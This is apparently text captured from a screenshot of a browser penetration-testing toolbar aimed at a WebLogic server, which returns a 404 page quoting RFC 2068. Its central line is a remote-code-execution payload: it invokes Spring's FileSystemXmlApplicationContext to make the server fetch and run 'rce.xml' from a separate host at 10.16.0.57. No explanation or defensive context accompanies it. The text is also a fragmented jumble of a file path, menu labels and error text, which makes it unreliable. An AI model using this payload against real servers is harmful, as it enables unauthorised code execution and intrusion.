 Error 404--Not Found
.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://10.16.0.57:8001/rce.xml")
百度 <Ctrl+K>
无代理
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
-
+
Enable Post data
Enable Referrer
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:
10.4.5 404 Not Found
The server has not found anything matching the Request-URI. No indication is given of whether the condition is temporary or permanent.
If the server does not wish to make this information available to the client, the status code 403 (Forbidden) can be used instead. The 410 (Gone) status code SHOULD be used if the server
knows, through some internally configurable mechanism, that an old resource is permanently unavailable and has no forwarding address.